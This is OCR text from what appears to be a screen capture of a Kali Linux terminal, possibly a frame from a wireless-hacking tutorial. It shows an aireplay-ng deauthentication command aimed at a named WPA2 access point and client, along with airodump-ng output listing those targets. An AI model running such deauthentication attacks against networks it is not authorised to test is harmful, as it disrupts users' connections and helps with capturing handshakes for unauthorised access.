 Applications
[(4) Joshua Philip Jha | Li...
joshua@kali: ~
joshua@kali: ~
257.78 GB
Net 0.06 KiB
0.00 KiB
07/09/2020
22:04
joshua@kali: ~
File Actions Edit View Help
joshua@kali:~$ sudo aireplay-ng -0 10 -a C4:71:54:32:3C:20 -c E0:B9:4D:52:26
:EF wlan0mon
joshua@kali: ~
File Actions Edit View Help
CH 10 ][ Elapsed: 3 mins ][ 2020-07-09 22:04
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER A
C4:71:54:32:3C:20 -45 96 2054 260 0 10 270 WPA2 CCMP P
BSSID STATION PWR Rate Lost Frames Notes
C4:71:54:32:3C:20 E0:B9:4D:52:26:EF -60 48 -12 0 244